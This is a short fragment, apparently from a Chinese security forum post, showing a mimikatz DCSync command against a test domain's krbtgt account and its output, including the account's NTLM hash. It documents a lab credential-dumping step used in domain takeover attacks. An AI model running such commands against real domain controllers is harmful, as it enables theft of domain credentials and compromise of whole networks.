 mimikatz # lsadump::dcsync /domain:test.com /user:krbtgt
[DC] 'test.com' will be the domain
[DC] 'WIN-MPPGQR2OWEC.test.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/6/2 21:56:54
Object Security ID   : S-1-5-21-2273191065-1635484360-3888421177-502
Object Relative ID   : 502
看雪
Credentials:
Hash NTLM: 71204258ec5b715c29f6c8ee40a0c20d